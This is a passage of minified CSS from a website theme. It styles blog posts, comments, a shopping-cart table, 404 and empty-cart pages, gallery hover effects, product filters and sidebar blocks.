-webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.person .person-photo img {width: 100%;}.person .person-info {padding: 40px 0 20px;}.person .person-info p {font-size: 17px;line-height: 20px;}.person .person-name {font-size: 26px;line-height: 28px;font-weight: 500;margin-bottom: 5px;}.person .person-name a {color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.person .person-name a:hover {color: #f82e56;}.person .person-subname {font-size: 18px;line-height: 22px;font-style: italic;margin-bottom: 10px;}.person .person-links {text-align: right;}.person .person-links a {display: inline-block;vertical-align: top;padding: 5px;font-size: 20px;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.person .person-links a:hover {color: #f82e56;}.blog-post {background-color: #ffffff;margin-bottom: 50px;padding-bottom: 50px;}@media screen and (max-width: 991px) {.blog-post {margin-bottom: 30px;padding-bottom: 30px;}}.blog-photo {margin-bottom: 15px;position: relative;overflow: hidden;z-index: 1;}.blog-photo > a {display: block;overflow: hidden;}.blog-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.blog-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.blog-photo img {width: 100%;}.blog-content {position: relative;padding: 30px 30px 0;color: #333745;}.blog-content p {margin-bottom: 15px;}h2.blog-title {font-size: 27px;line-height: 1.2em;font-family: 'Roboto', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0;margin: 0 0 10px 0;border-bottom: 0;color: #333745;}h2.blog-title a {color: #333745;text-decoration: none;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}h2.blog-title a:hover {color: #f82e56;}.blog-meta, .blog-tags {display: inline-block;width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;}.blog-tags {margin-bottom: 50px;padding: 34px 0;}@media screen and (max-width: 991px) {.blog-tags {margin-bottom: 30px;}}.blog-tags span {padding-right: 15px;font-size: 15px;line-height: 35px;font-weight: 500;}.blog-tags ul.tags {display: inline-block;}.blog-meta {margin-bottom: 25px;padding: 8px 0;font-size: 13px;line-height: 19px;color: #838383;}.blog-meta a {color: #f82e56;}.blog-meta a:hover {text-decoration: underline;}.blog-meta span > a {white-space: nowrap;}.blog-meta .pull-left {padding-top: 5px;}.blog-meta .pull-left span:not(.last):after {content: "|";padding: 0 5px;}.blog-comments h3 {font-size: 20px;font-family: 'Roboto', sans-serif;margin-bottom: 15px;}.blog-comments h4 {font-size: 15px;font-family: 'Roboto', sans-serif;margin-bottom: 15px;}.blog-comments .comment {padding-bottom: 30px;overflow: hidden;color: #333745;}.blog-comments .comment .user-photo {float: left;width: 100px;}.blog-comments .comment .user-photo img {width: 100%;border-radius: 50%;}.blog-comments .comment .comment-details {padding: 0 0 0 115px;}.blog-comments .comment .comment-details .author {display: inline-block;margin-bottom: 4px;font-size: 17px;font-weight: 500;color: #333745;}.blog-comments .comment .comment-details .author:hover {text-decoration: underline;}.blog-comments .comment .comment-details .date {margin-bottom: 8px;font-size: 12px;}.blog-comments .comment .comment-details .text {font-size: 15px;line-height: 21px;}.blog-comments .comment.reply {position: relative;border-bottom: 1px solid #f0f0f0;margin-bottom: 25px;}.blog-comments .comment.reply a.replylink {display: block;position: absolute;padding: 5px;right: 0;top: 0;font-size: 13px;color: #f82e56;text-decoration: none;}.blog-comments .comment.reply a.replylink:hover {color: #333745;}.blog-comments .comment.reply .user-photo {width: 75px;}.blog-comments .comment.reply .comment-details {padding: 0 0 0 95px;}.blog-comments .comment.reply .comment {padding-bottom: 0;margin: 30px 0 0 60px;border-bottom: 0;}.blog-comments form.post-comment textarea {height: 185px;}@media screen and (max-width: 1199px) {.blog-meta {border-top: 0;border-bottom: 0;padding: 0;margin-bottom: 5px;font-size: 12px;}.blog-meta .pull-left {width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;padding: 8px 0;}.blog-meta .pull-right {padding-top: 10px;}}@media screen and (max-width: 767px) {.blog-tags {padding: 15px 0;}.blog-post {padding-bottom: 15px;}.blog-content {padding: 15px 15px;}.blog-comments .comment .user-photo {width: 50px;}.blog-comments .comment .comment-details {padding: 0 0 0 65px;}.blog-comments .comment.reply .user-photo {width: 35px;}.blog-comments .comment.reply .comment-details {padding: 0 0 0 50px;}.blog-comments .comment.reply .comment {margin-left: 15px;}}.blog-grid-2, .blog-grid-3, .blog-grid-4 {width: calc(100% + 30px);margin: 0 0 0 -30px;}.blog-grid-2 .blog-post, .blog-grid-3 .blog-post, .blog-grid-4 .blog-post {vertical-align: top;display: inline-block;width: calc(50% - 30px);min-height: 1px;margin-left: 30px;margin-right: -4px;margin-bottom: 30px;}.blog-grid-2 .blog-post {width: calc(50% - 30px);}.blog-grid-3 .blog-post {width: calc(33.33333% - 30px);}.blog-grid-3 .blog-content {padding-top: 20px;}.blog-grid-4 .blog-post {width: calc(25% - 30px);padding-bottom: 20px;}.blog-grid-4 .blog-content {padding: 20px 20px 0;}.blog-grid-4 .blog-meta .share-button {right: 20px;}.blog-grid-2 .blog-meta, .blog-grid-3 .blog-meta, .blog-grid-4 .blog-meta {border-top: 0;border-bottom: 0;padding: 0;margin-bottom: 5px;font-size: 12px;}.blog-grid-2 .blog-meta .pull-left, .blog-grid-3 .blog-meta .pull-left, .blog-grid-4 .blog-meta .pull-left {width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;padding: 8px 0;}.blog-grid-2 .blog-meta .pull-right, .blog-grid-3 .blog-meta .pull-right, .blog-grid-4 .blog-meta .pull-right {padding-top: 10px;}@media screen and (max-width: 991px) {.blog-grid-4 .blog-post {width: calc(33.33333% - 30px);}}@media screen and (max-width: 767px) {.blog-grid-4 .blog-post, .blog-grid-3 .blog-post {width: calc(50% - 30px);}.blog-content {padding: 20px 20px 0;}}@media screen and (max-width: 480px) {.blog-grid-4 .blog-post, .blog-grid-3 .blog-post, .blog-grid-2 .blog-post {width: calc(100% - 30px);}}.sideblock {margin-bottom: 25px;}.sideblock.half {width: calc(50% - 15px);display: inline-block;margin-right: -4px;vertical-align: top;}.sideblock.half:nth-child(even) {margin-left: 30px;}.sideblock h2 {margin-top: -5px;margin-bottom: 10px;}.sideblock ul.simple-list li a {position: relative;display: inline-block;padding-left: 7px;margin-left: -7px;color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sideblock ul.simple-list li a:hover {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -7px;}.sideblock ul.simple-list li a:hover:before {opacity: 1;}.sideblock ul.simple-list li a:before {position: absolute;top: -1px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.sideblock ul.simple-list li {position: relative;padding: 10px 0;font-size: 15px;line-height: 18px;color: #333745;}@media screen and (min-width: 992px) and (max-width: 1199px) {.sideblock.half, .sideblock.half:nth-child(even) {width: 100%;display: block;margin-right: 0;margin-left: 0;}}.panel-group {margin-bottom: 50px;}@media screen and (max-width: 991px) {.panel-group {margin-bottom: 30px;}}.panel-group.faq .panel {margin-bottom: 25px;background: transparent;-webkit-box-shadow: none;box-shadow: none;}.panel-group.faq .panel-heading {position: relative;min-height: 90px;margin-bottom: 10px;padding: 25px 30px;background: #ffffff;}.panel-group.faq .panel-heading .panel-title {padding-left: 90px;font-size: 25px;line-height: 40px;color: #333745;font-weight: 500;text-transform: none;}.panel-group.faq .panel-heading a, .panel-group.faq .panel-heading a:hover {text-decoration: none;-webkit-transition: all 0.25 ease;-o-transition: all 0.25 ease;transition: all 0.25 ease;}.panel-group.faq .panel-heading a > span {display: block;position: absolute;top: 0;left: 0;width: 90px;height: 100%;min-height: 90px;background: #333745;color: #fff;font-size: 60px;text-align: center;font-weight: 100;}.panel-group.faq .panel-heading a > span > i {display: block;position: relative;font-style: normal;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);top: 50%;}.panel-group.faq .panel-heading a:not(.collapsed) > span.opened {display: none;}.panel-group.faq .panel-heading a > span.closed {padding-top: 3px;}.panel-group.faq .panel-heading a.collapsed > span.closed {display: none;}.panel-group.faq .panel-collapse {margin-top: 0;background: #ffffff;}.panel-group.faq .panel-body {color: #333745;border: 0;padding: 30px;}.panel-group.faq .panel-heading + .panel-collapse > .panel-body {border: 0;}@media screen and (max-width: 1199px) {.panel-group.faq .panel {margin-bottom: 20px;}.panel-group.faq .panel-heading {min-height: 70px;padding: 20px 25px;}.panel-group.faq .panel-heading .panel-title {padding-left: 70px;font-size: 20px;line-height: 30px;}.panel-group.faq .panel-heading a > span {width: 70px;min-height: 70px;font-size: 50px;}}@media screen and (max-width: 991px) {.panel-group.faq .panel {margin-bottom: 15px;}.panel-group.faq .panel-heading {min-height: 50px;padding: 14px 15px;}.panel-group.faq .panel-heading .panel-title {padding-left: 50px;font-size: 18px;line-height: 22px;}.panel-group.faq .panel-heading a > span {width: 50px;min-height: 50px;font-size: 35px;}.panel-group.faq .panel-heading a > span.closed {padding-top: 1px;}}.cart-table {background: #fff;margin-bottom: 50px;}@media screen and (max-width: 991px) {.cart-table {margin-bottom: 30px;}}.cart-table .table-header, .cart-table .table-row {display: table;table-layout: fixed;position: relative;width: 100%;}.cart-table .table-header > div, .cart-table .table-row > div {display: table-cell;vertical-align: middle;}.cart-table .table-row {border-bottom: 2px solid #f0f0f0;border-top: 2px solid #f0f0f0;margin-bottom: 7px;}.cart-table .table-row > div {border-left: 1px solid #f0f0f0;}.cart-table .table-row > div:first-child {border-left: none;}.cart-table .table-header {font-size: 17px;line-height: 1.2em;font-weight: 700;padding: 20px 0;text-align: center;color: #333745;}.cart-table .table-footer {padding: 20px 0 15px;display: table;width: 100%;}.cart-table .table-footer .btn {margin: 0 12px 15px;}.cart-table .table-footer .btn:first-child {margin-left: 24px;}.cart-table .table-footer .btn:first-child + .btn {margin-right: 24px;}.cart-table .photo {width: 14%;}.cart-table .name {width: 44%;}.cart-table .price, .cart-table .qty, .cart-table .subtotal {width: 12%;}.cart-table .remove, .cart-table .continue {width: 6%;}.cart-table .table-row .photo {width: 14%;text-align: center;padding: 0 50px;}.cart-table .table-row .photo img {width: 100%;max-width: 140px;}.cart-table .table-row .name {padding: 0 50px;}.cart-table .table-row .name small {color: #333745;font-size: 0.8em;font-weight: 400;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {font-size: 19px;line-height: 22px;font-weight: 700;color: #f82e56;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row name a:hover {color: #f82e56;text-decoration: underline;}.cart-table .table-row .price, .cart-table .table-row .subtotal {text-align: center;}.cart-table .table-row .qty {text-align: center;}.cart-table .table-row .qty input[type="text"] {background-color: transparent;border: 0;font-size: 19px;line-height: 22px;font-weight: 700;color: #f82e56;}.cart-table .table-row .remove {text-align: center;}.cart-table .table-row .remove a {font-size: 20px;line-height: 1em;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row .remove a:hover {color: #f82e56;}.cart-table .table-row .continue {text-align: center;}.cart-table .table-row .continue a {font-size: 20px;line-height: 1em;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row .continue a:hover {color: #f82e56;}.cart-table .table-row .continue span, .cart-table .table-row .remove span {display: none;}.total-price {border: 0;padding: 0;margin: 0 0 20px;width: 100%;max-width: 400px;float: right;background-color: transparent;font-size: 17px;line-height: 1.7em;color: #333745;font-weight: bold;}.total-price td {width: 50%;padding: 0 0 0 10px;text-align: right;}.total-price .total {font-size: 20px;color: #f82e56;}.cart-action {text-align: right;margin-bottom: 30px;width: 100%;clear: both;}.cart-action .btn {margin-bottom: 10px;}.cart-action a {font-size: 17px;line-height: 1.2em;color: #f82e56;text-decoration: none;}.cart-action a:hover {text-decoration: underline;}.total-wrapper {float: right;}@media screen and (max-width: 1199px) {.cart-table .table-row .photo {padding: 0 20px;}.cart-table .table-header {font-size: 15px;}}@media screen and (max-width: 991px) {.total-wrapper {float: none;}.cart-table {margin-bottom: 15px;}.cart-table .table-header {padding: 10px 0;font-size: 14px;}.cart-table .table-row .photo {padding: 0 10px;}.cart-table .table-row .name {padding: 0 10px;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {font-size: 15px;line-height: 18px;}.cart-table .table-row .qty input[type="text"] {font-size: 15px;line-height: 18px;}.cart-table .table-footer .btn {margin-right: 10px;}.cart-table .price, .cart-table .qty, .cart-table .subtotal {width: 15%;}.cart-table .name {width: 35%;}.table-header {font-size: 15px;}}@media screen and (max-width: 667px) {.cart-table .table-row .photo {padding: 0 20px;}.cart-table .table-header {padding: 10px 0;font-size: 14px;}.cart-table .table-row .name {padding: 0 30px;font-size: 14px;}}@media screen and (max-width: 667px) {.cart-table .table-row {border-bottom-width: 1px;border-top: 0;}.cart-table .table-header {display: none;}.cart-table .table-row {display: block;overflow: hidden;padding-bottom: 40px;padding-top: 20px;}.cart-table .table-row .photo {display: block;width: 33.33333%;float: left;padding: 0 10px;}.cart-table .table-row .name {display: block;float: right;width: 66.66666%;padding: 40px 0 20px;}.cart-table.wishlist .table-row .name {padding: 50px 0 20px;}.cart-table .table-row .remove {position: absolute;top: 0;right: 0;padding: 10px 15px;width: auto;}.cart-table .table-row .continue {position: absolute;bottom: 0;right: 0;padding: 10px 15px;width: auto;}.cart-table .table-row .continue span, .cart-table .table-row .remove span {display: inline-block;font-size: 15px;line-height: 20px;padding-right: 8px;}.cart-table .table-row .continue i.icon, .cart-table .table-row .remove i.icon {vertical-align: bottom;font-size: 20px;}.cart-table .table-row > div {border-left: none;}.cart-table .qty, .cart-table .price, .cart-table .subtotal {display: block;position: absolute;width: 33.33333%;bottom: 10px;left: 0;}.cart-table .subtotal {left: auto;right: 0;padding: 0 10px;}.cart-table .qty {left: 33.33333%;}.cart-table .table-footer .btn {margin: 0 15px 15px;width: calc(100% - 30px);max-width: 300px;float: none !important;}.cart-table .table-footer .btn:first-child {margin-left: 15px;}.cart-table .table-footer .btn:first-child + .btn {margin-right: 15px;}.cart-table .table-footer {padding: 10px 0 0;text-align: center;}}.page_404 {text-align: center;background: url('404-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.text-404 {position: absolute;left: 0;top: 40%;display: inline-block;width: 100%;height: calc(2vw + 20px);font-size: calc(1vw + 20px);line-height: calc(2vw + 20px);font-weight: bold;background: #f7f7f7;color: #d1d1d1;text-transform: uppercase;}.page_404 .btn, .empty-cart .btn, .empty-category .btn {font-weight: 300;padding: 0.75vw calc(0.5vw + 10px);height: calc(2.8vw + 20px);font-size: calc(0.8vw + 15px);line-height: 1.4em;margin-bottom: 50px;}.image-404 {margin-top: 4vh;position: relative;display: inline-block;}.image-404 img {max-width: 100%;}.empty-cart, .empty-category {text-align: center;background: url('empty-cart-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.image-empty-cart {margin-top: 10vh;margin-bottom: 2vh;position: relative;display: inline-block;}.image-empty-cart img {max-width: 500px;width: 100%;}.text-empty-cart-1, .text-empty-cart-2 {position: absolute;left: 0;top: 12%;display: inline-block;width: 100%;padding-left: 5%;font-family: 'Oswald', sans-serif;font-size: 41px;line-height: 1em;font-weight: bold;color: #d1d1d1;text-transform: uppercase;}.text-empty-cart-2 {left: 0;top: 33%;padding-left: 0;font-size: 71px;}@media screen and (max-width: 500px) {.text-empty-cart-1 {font-size: 7vw;}.text-empty-cart-2 {font-size: 12vw;}}.image-empty-category {margin-top: 10vh;margin-bottom: 2vh;position: relative;display: inline-block;}.image-empty-category img {max-width: 590px;width: 100%;}.text-empty-category-1, .text-empty-category-2 {position: absolute;left: 0;top: 2%;display: inline-block;width: 100%;font-size: 33px;line-height: 1em;font-weight: 700;color: #d1d1d1;text-transform: uppercase;}.text-empty-category-2 {left: 0;top: auto;bottom: 12%;font-size: 20px;text-transform: none;}@media screen and (max-width: 590px) {.text-empty-category-1 {font-size: 5vw;}.text-empty-category-2 {font-size: 3.5vw;}}.gallery-wrapper {margin-bottom: 50px;overflow: hidden;}@media screen and (max-width: 991px) {.gallery-wrapper {margin-bottom: 30px;}}.gallery-item {position: relative;overflow: hidden;text-align: center;}.gallery-item .image img {position: relative;display: block;width: 100%;}.gallery-item .caption {padding: 5%;color: #fff;text-transform: uppercase;font-size: 1.25em;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.gallery-item .caption::before, .gallery-item .caption::after {pointer-events: none;}.gallery-item .caption, .gallery-item .caption > a {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.gallery-item .caption > a {z-index: 1000;text-indent: 200%;white-space: nowrap;font-size: 0;opacity: 0;}.gallery-item.effect {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.gallery-item.effect > a {display: block;overflow: hidden;}.gallery-item.effect img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.gallery-item.effect:hover {background-color: #000;}.gallery-item.effect:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.gallery-item.effect img {-webkit-transition: opacity 1s, -webkit-transform 1s;transition: opacity 1s, -webkit-transform 1s;-o-transition: opacity 1s, transform 1s;transition: opacity 1s, transform 1s;transition: opacity 1s, transform 1s, -webkit-transform 1s;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.gallery-item.effect .caption {text-align: left;}.gallery-item .link {position: absolute;bottom: 5%;right: 5%;opacity: 0;}.gallery-item .link a {display: inline-block;width: calc(20px + 2.5vw);height: calc(20px + 2.5vw);margin-left: 0.45em;background-color: #fff;font-size: calc(10px + 1vw);color: #333745;text-align: center;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.gallery-item .link a i.icon {padding: 0.7em 0 0;}.gallery-item .link a:hover {color: #fff;background-color: #f82e56;}body.touch .gallery-item.effect .link, .gallery-item.effect:hover .link {opacity: 1;}.gallery-item.effect .title {font-size: 4.3vw;line-height: 1.35em;margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-weight: bold;text-transform: none;}.gallery-item.effect .text {max-height: 0;overflow: hidden;-webkit-transition: max-height 0.45s ease-out 0.1s;-webkit-transition: max-height 0.45s ease-out;-o-transition: max-height 0.45s ease-out;transition: max-height 0.45s ease-out;}.gallery-item.effect:hover .text {max-height: 300px;-webkit-transition: max-height 1s ease-out 0.1s;-webkit-transition: max-height 1s ease-out;-o-transition: max-height 1s ease-out;transition: max-height 1s ease-out;}.gallery-item.effect p {display: inline-block;margin: 0 0 -0.3em;padding: 1em 0.8em;background: #fff;color: #333745;text-transform: none;font-family: 'Raleway', sans-serif;font-weight: 500;font-size: calc(7px + 0.8vw);line-height: 1em;font-weight: 300;opacity: 0;-webkit-transition: opacity 0s ease, -webkit-transform 0s ease;transition: opacity 0s ease, -webkit-transform 0s ease;-webkit-transform: translate3d(-150%, 0, 0);-moz-transform: translate3d(-150%, 0, 0);-ms-transform: translate3d(-150%, 0, 0);-o-transform: translate3d(-150%, 0, 0);transform: translate3d(-150%, 0, 0);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);}.gallery-item.effect p:nth-of-type(2) {margin-left: 1.5em;}.gallery-item.effect p:nth-of-type(3) {margin-left: 3em;}.gallery-item.effect:hover p:first-child {-webkit-transition-delay: 0.35s;-o-transition-delay: 0.35s;transition-delay: 0.35s;}.gallery-item.effect:hover p:nth-of-type(2) {-webkit-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}.gallery-item.effect:hover p:nth-of-type(3) {-webkit-transition-delay: 0.45s;-o-transition-delay: 0.45s;transition-delay: 0.45s;}.gallery-item.effect:hover p {opacity: 1;-webkit-transition: opacity 0.25s ease, -webkit-transform 0.35s ease;transition: opacity 0.25s ease, -webkit-transform 0.35s ease;-o-transition: opacity 0.25s ease, transform 0.35s ease;transition: opacity 0.25s ease, transform 0.35s ease;transition: opacity 0.25s ease, transform 0.35s ease, -webkit-transform 0.35s ease;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.filters {margin: 0;padding: 10px 0 30px;list-style: none;text-align: center;}@media screen and (max-width: 991px) {.filters {padding: 5px 0 15px;}}.filters li {display: inline-block;font-size: 14px;line-height: 20px;font-weight: 700;color: #333745;text-transform: uppercase;}.filters li span {padding: 0 15px;display: inline-block;vertical-align: sub;}.filters li a {color: #333745;font-size: 24px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;text-decoration: none;-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;display: inline-block;vertical-align: middle;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.filters li a:hover, .filters li a.active {color: #f82e56;text-decoration: none;}.filters li:last-child span {display: none;}.filters.style2 {margin: 0 0 30px;padding: 10px 0 30px;}@media screen and (max-width: 991px) {.filters.style2 {padding: 5px 0 15px;}}.filters.style2 li {margin: 0 8px;position: relative;vertical-align: top;}.filters.style2 li a {display: block;padding: 10px 15px;line-height: 1.353em;text-transform: uppercase;color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.filters.style2 li a:hover, .filters.style2 li a.active {color: #fff;background-color: #f82e56;text-decoration: none;}.filters.style2 li a:hover span.count, .filters.style2 li a.active span.count {display: block;}.filters.style2 li a span.count {display: none;position: absolute;padding: 0 8px;top: -10px;right: -10px;font-size: 13px;line-height: 21px;font-family: 'Roboto', sans-serif;color: #fff;background-color: #333745;}button.mfp-arrow {opacity: 1;margin-top: -20px;width: 40px;height: 40px;background-color: #ffffff;text-align: center;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}button.mfp-arrow:hover {background-color: #f82e56;}.mfp-arrow-right {margin-right: 5%;}.mfp-arrow-left {margin-left: 5%;}.mfp-arrow:active {margin-top: -20px;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: pointer;font-size: 38px;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close:hover {color: #f82e56;}.mfp-arrow-right:after {top: 0;border: 0;margin: 0 0 0 15px;font-family: 'icomoon-reg';content: "\e922";font-size: 30px;line-height: 38px;color: #f82e56;}.mfp-arrow-right:before {display: none;}.mfp-arrow-left:after {top: 0;border: 0;margin: 0 0 0 12px;font-family: 'icomoon-reg';content: "\e923";font-size: 30px;line-height: 38px;color: #f82e56;}.mfp-arrow-left:before {display: none;}.mfp-arrow-left:hover:after, .mfp-arrow-right:hover:after {color: #ffffff;}.gallery.simple .gallery-item {visibility: hidden;opacity: 0;-webkit-transition: opacity 0.5s ease;-o-transition: opacity 0.5s ease;transition: opacity 0.5s ease;}.gallery.simple .gallery-item.isvisible {visibility: visible;opacity: 1;}.filter-col {margin-bottom: 50px;}@media screen and (max-width: 991px) {.filter-col {margin-bottom: 30px;}}.filter-col-content {padding-bottom: 15px;}.sidebar-block {margin-top: 15px;background-color: #fff;}.sidebar-block .block-title {padding: 12px 19px;font-size: 20px;line-height: 1.3em;font-weight: 500;text-transform: uppercase;cursor: pointer;}.sidebar-block .block-title span {color: #191919;-webkit-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease;}.sidebar-block .block-title:hover span {color: #f82e56;}.sidebar-block .block-title a {color: #191919;text-decoration: none;}.sidebar-block .block-title a:hover {color: #f82e56;}.sidebar-block .block-content {padding: 12px 19px;}.sidebar-block .bg-striped {display: none;}.sidebar-block:after {opacity: 0;content: '';position: absolute;z-index: 1;left: 0;top: 0;width: 0px;height: 0px;border-style: solid;border-width: 15px 15px 0 0;border-color: #f82e56 transparent transparent transparent;}.sidebar-block.selected:after {opacity: 1;}.sidebar-block.block-loading .bg-striped {display: block;}.sidebar-block.collapsed {position: relative;}.sidebar-block.collapsed .block-content {display: none;}.sidebar-block.collapsed .toggle-arrow {display: block;position: absolute;z-index: 100;width: 50px;height: 50px;top: 0;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 50px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sidebar-block.collapsed .toggle-arrow:before {color: #333745;content: "\e94a";}.sidebar-block.collapsed .toggle-arrow:hover:before {color: #f82e56;}.sidebar-block.collapsed.open .block-content {position: static;top: 0;visibility: visible;opacity: 1;}.sidebar-block.collapsed.open .toggle-arrow:before {color: #333745;content: "\e94c";}ul.category-list {margin: 0;padding: 0;list-style: none;}ul.category-list li {position: relative;border-bottom: 1px solid #f0f0f0;}ul.category-list li:last-child {border: 0;}ul.category-list li a:not(.clear) {position: relative;display: block;padding: 11px 0;padding-left: 10px;margin-left: -10px;font-size: 16px;line-height: 1.25em;font-weight: 500;color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.category-list li a:not(.clear):hover, ul.category-list li a:not(.clear).active {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -10px;}ul.category-list li a:not(.clear):hover:before {opacity: 1;}ul.category-list li a:not(.clear):before {position: absolute;top: 11px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}ul.category-list li.active a {color: #f82e56;margin-left: 0;margin-right: -10px;}ul.category-list li.active a:before {opacity: 1;}ul.category-list li a.clear {display: none;}ul.category-list li.active a.clear {display: block;position: absolute;right: -7px;top: 6px;width: 30px;padding: 5px 0;margin: 0;text-align: center;text-decoration: none;color: #f82e56;}ul.category-list li.active a.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 20px;}ul.category-list li.active a.clear:hover {color: #333745;}.selected-filters {margin: -10px 0 0;padding: 0;list-style: none;}.selected-filters li {display: inline-block;position: relative;vertical-align: top;margin: 0 2px 7px 0;background: #fff;font-size: 16px;line-height: 30px;font-weight: bold;color: #333745;}.selected-filters li .bg-striped {display: none;}.selected-filters li.block-loading .bg-striped {display: block;}.selected-filters li a {display: block;padding: 0 5px;color: #333745;text-decoration: none;}.selected-filters li a:hover {color: #f82e56;}.selected-filters li i.icon {padding: 0 0 0 4px;vertical-align: middle;margin-top: -2px;}.sidebar-block ul.tags {border-top: 1px solid #f0f0f0;padding: 20px 0 3px;margin: 0;}.color-list {padding: 0;margin: 0;}.color-list li {display: inline-block;vertical-align: bottom;margin: 0 7px 12px 0;}.color-list li img, .color-list li span.color {display: block;width: 27px;height: 27px;}.color-list li span.clear {display: none;}.color-list li.active span.clear {display: block;position: relative;text-align: center;cursor: pointer;color: #f82e56;border: 0;}.color-list li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}.color-list li.active span.clear:hover {color: #333745;}.color-list li.active img, .color-list li:hover img {border: 3px solid transparent;}.color-list li.active span.color, .color-list li:hover span.color {margin: 3px;width: 21px;height: 21px;}.color-list li.active span.value, .color-list li:hover span.value {border: 1px solid #f82e56;}.color-list li.active span.value:after, .color-list li:hover span.value:after {-webkit-box-shadow: none;box-shadow: none;}.color-list li a {display: block;text-decoration: none;}.color-list li a span.value {display: block;position: 